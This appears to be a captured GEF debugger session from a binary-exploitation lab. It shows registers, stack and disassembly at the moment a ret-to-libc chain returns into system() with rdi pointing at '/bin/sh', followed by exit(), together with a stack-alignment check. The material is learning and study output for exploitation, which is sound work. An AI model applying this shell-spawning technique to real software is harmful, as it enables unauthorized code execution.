 $rdi   : 0x00007ffff7f50ea4  →  0x0068732f6e69622f ("/bin/sh"?)
$rip   : 0x00007ffff7dd3146  →  <iconv+00b6> ret
$r8    : 0x0
$r9    : 0x0
$r10   : 0x0
$r11   : 0x202
$r12   : 0x0
$r13   : 0x00007fffffffde28  →  0x00007fffffffe1ca  →  "POWERSHELL_TELEMETRY_OPTOUT=1"
$r14   : 0x00007ffff7ffd000  →  0x00007ffff7ffe310  →  0x0000000000000000
$r15   : 0x0000000000403e00  →  0x0000000000401100  →  <__do_global_dtors_aux+0000> endbr64
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
stack
0x00007fffffffdd10│+0x0000: 0x00007ffff7dfc110  →  <system+0000> test rdi, rdi   ← $rsp
0x00007fffffffdd18│+0x0008: 0x00007ffff7deb340  →  <exit+0000> sub rsp, 0x8
0x00007fffffffdd20│+0x0010: 0x0000000100400000
0x00007fffffffdd28│+0x0018: 0x00007fffffffde18  →  0x00007fffffffe179  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
0x00007fffffffdd30│+0x0020: 0x00007fffffffde18  →  0x00007fffffffe179  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
0x00007fffffffdd38│+0x0028: 0x6ff4d483b420d796
0x00007fffffffdd40│+0x0030: 0x0000000000000000
0x00007fffffffdd48│+0x0038: 0x00007fffffffde28  →  0x00007fffffffe1ca  →  "POWERSHELL_TELEMETRY_OPTOUT=1"
code:x86:64
0x7ffff7dd3140 <iconv+00b0>     pop    r13
0x7ffff7dd3142 <iconv+00b2>     pop    r14
0x7ffff7dd3144 <iconv+00b4>     pop    r15
→ 0x7ffff7dd3146 <iconv+00b6>     ret
before calling the system function, rsp % 16 = 0
↳  0x7ffff7dfc110 <system+0000>    test   rdi, rdi
0x7ffff7dfc113 <system+0003>    je     0x7ffff7dfc120 <__libc_system+16>
0x7ffff7dfc115 <system+0005>    jmp    0x7ffff7dfbc90 <do_system>
0x7ffff7dfc11a <system+000a>    nop    WORD PTR [rax+rax*1+0x0]
0x7ffff7dfc120 <system+0010>    sub    rsp, 0x8
0x7ffff7dfc124 <system+0014>    lea    rdi, [rip+0x154d81]        # 0x7ffff7f50eac
threads
[#0] Id 1, Name: "vulnerable", stopped 0x7ffff7dd3146 in iconv (), reason: SINGLE STEP
trace
[#0] 0x7ffff7dd3146 → iconv(cd=<optimized out>, inbuf=<optimized out>, inbytesleft=<optimized out>, outbuf=<optimized out>, outbytesleft=<optimized out>)
[#1] 0x7ffff7dfc110 →  <system+0> test rdi, rdi
[#2] 0x7ffff7deb340 →  <exit+0> sub rsp, 0x8
gef➤  !python3 -c 'print(0x00007fffffffdd10 % 16)'
0
gef➤